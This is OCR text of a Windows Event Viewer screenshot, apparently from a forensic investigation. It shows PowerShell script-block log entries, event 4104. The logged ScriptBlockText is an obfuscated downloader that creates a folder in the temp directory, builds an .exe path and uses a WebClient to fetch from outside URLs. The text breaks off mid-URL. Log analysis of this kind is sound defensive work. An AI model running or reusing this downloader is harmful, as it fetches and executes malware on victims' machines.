 merged Number of events: 77,524
Filtered: Log: file://C:\Users\Administrator\Desktop\merged.evtx; Source: ; Event ID:
Level Date and Time Source Event ID Task Cat.
Verbose 8/25/2020 10:09:28... PowerShell (Micro... 4104 Execute .
Verbose 12/13/2020 12:49:2... PowerShell (Micro... 4104 Execute .
Verbose 12/13/2020 12:49:2... PowerShell (Micro... 4104 Execute .
Verbose 12/13/2020 12:49:2... PowerShell (Micro... 4104 Execute .
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Friendly View XML View
- <EventData>
<Data Name="MessageNumber">1</Data>
<Data Name="MessageTotal">1</Data>
<Data Name="ScriptBlockText">$Va5w3n8=(('Q'+'2h')
+('w9p'+'1'));&('ne'+'w-'+'item')
$eNV:teMP\WOrd\2019\ -itemtype DIrectOry;
[Net.ServicePointManager]::"SecURi`T`ypRO`T`oCO
= ('t'+'ls'+'1'+('2, tl'+'s')+'11'+(',
'+'tls'));$Depssu0 = (('D'+'yx')+('x'+'ur4g')
+'x');$A74_j9r=('T'+'4'+
('gf45'+'h'));$Fdkhtf_=$env:temp+(('{0}'+'word
{'+'0}'+('2'+'01')+'9{0}') -F [CHAr]92)
+$Depssu0+('.'+('ex'+'e'));$O39nj1p=('J6'+'9l'+
('hm'+'h'));$Z8i525z=&('new-'+'obje'+'c'+'t')
neT.WEbcLiENt;$Iwmfahs=(('h'+'ttp')+(':'+'//')+
('q'+'u'+'anticaelectro'+'n'+'ic')+('s.com'+'/')
+'w'+'p-'+'a'+('d'+'min')+'/'+'7A'+
('Tr78'+'/*'+'htt')+('p'+'s:/')+('/r'+'e')+'be'+
('l'+'co')+'m'+'.'+('ch/'+'pi'+'c')+('ture'+'_')+